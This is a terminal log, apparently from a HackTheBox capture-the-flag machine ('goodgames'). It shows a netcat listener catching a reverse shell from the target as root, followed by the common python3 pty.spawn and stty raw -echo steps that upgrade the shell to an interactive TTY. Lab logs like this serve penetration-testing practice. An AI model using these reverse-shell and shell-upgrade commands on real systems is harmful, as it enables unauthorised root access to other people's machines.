 [sirius@ParrotOS]-[~/CTF/HTB/Machines/goodgames]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.130] 43686
sh: 0: can't access tty; job control turned off
# whoami
root
# which python3
/usr/local/bin/python3
# cd /root
# ls -al
total 20
drwx------ 1 root root 4096 Nov  5  2021 .
drwxr-xr-x 1 root root 4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root    9 Nov  5  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwx------ 3 root root 4096 Nov  5  2021 .cache
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@3a453ab39d3d:~# export TERM=xterm
export TERM=xterm
root@3a453ab39d3d:~# ^Z
zsh: suspended  nc -lvnp 9001
[sirius@ParrotOS]-[~/CTF/HTB/Machines/goodgames]
$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
root@3a453ab39d3d:~#
root@3a453ab39d3d:~# ls
root@3a453ab39d3d:~# id
uid=0(root) gid=0(root) groups=0(root)